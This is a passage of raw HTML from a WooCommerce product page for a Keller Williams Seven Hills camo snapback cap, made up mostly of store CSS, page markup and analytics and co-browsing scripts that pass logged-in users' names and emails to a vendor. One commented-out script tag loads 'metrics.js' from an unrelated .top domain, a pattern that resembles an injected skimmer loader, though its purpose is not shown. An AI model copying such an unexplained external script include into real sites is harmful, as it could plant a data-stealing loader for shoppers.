			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-376874 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-shopbkco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="329375" class="elementor elementor-329375" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b089b1d elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b089b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe6f83" data-id="1fe6f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d47836 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d47836" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://shopbkco.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="362" height="78" viewBox="0 0 362 78" fill="none"><rect width="362" height="78" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_501_128" transform="translate(0 -0.000856028) scale(0.000388199 0.00180164)"></use></pattern><image id="image0_501_128" width="2576" height="556" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7cad98 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7cad98" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item" tabindex="-1">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec49f46 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ec49f46" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-376874" class="product type-product post-376874 status-publish first instock product_cat-keller-williams-seven-hills has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-100x100.png" data-thumb-alt="Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap" data-thumb-srcset="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-100x100.png 100w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-150x150.png 150w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-32x32.png 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png"><img fetchpriority="high" width="800" height="534" src="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-800x534.png" class="wp-post-image" alt="Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap" data-caption="" data-src="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png" data-large_image="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap.png" data-large_image_width="4500" data-large_image_height="3003" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-800x534.png 800w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-324x216.png 324w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-300x200.png 300w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-1024x683.png 1024w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-768x513.png 768w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-60x40.png 60w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-110x73.png 110w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-1536x1025.png 1536w, https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-2048x1367.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KWSHNECFBSC</span></span>

	
	<span class="posted_in">Category: <a href="https://shopbkco.com/product-category/keller-williams-seven-hills/" rel="tag">Keller Williams Seven Hills</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span></p>

	
	<form class="cart" action="https://shopbkco.com/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696f4f86b5006">Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap quantity</label>
	<input
		type="number"
				id="quantity_696f4f86b5006"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="376874" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p data-pm-slice="1 1 []">New Era ® Camo Flat Bill Snapback Cap</p>
<p data-pm-slice="1 1 []">Sleek and understated, this tonal camo cap has urban edge and New Era attitude.<br />
Fabric: 100% polyester<br />
Structure: Structured<br />
Profile: High<br />
Closure: 7-position adjustable snap</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">8 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 6 in</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://shopbkco.com/product/keller-williams-seven-hills-license-plate/" rel="prev">
